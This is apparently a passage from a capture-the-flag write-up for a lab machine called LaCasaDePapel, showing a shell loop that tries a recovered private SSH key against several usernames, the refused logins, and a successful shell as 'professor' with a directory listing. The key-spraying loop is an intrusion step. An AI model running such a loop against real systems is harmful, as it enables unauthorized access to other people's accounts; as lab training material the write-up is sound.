 ❯ for user in berlin dali nairobi oslo professor; do ssh -oBatchMode=yes -i id_rsa $user@10.10.10.131;
done
berlin@10.10.10.131: Permission denied (publickey,password,keyboard-interactive).
dali@10.10.10.131: Permission denied (publickey,password,keyboard-interactive).
nairobi@10.10.10.131: Permission denied (publickey,password,keyboard-interactive).
oslo@10.10.10.131: Permission denied (publickey,password,keyboard-interactive).
La Casa De Papel
lacasadepapel [~]$ id
uid=1002(professor) gid=1002(professor) groups=1002(professor)
lacasadepapel [~]$ ls
memcached.ini  memcached.js  node_modules
lacasadepapel [~]$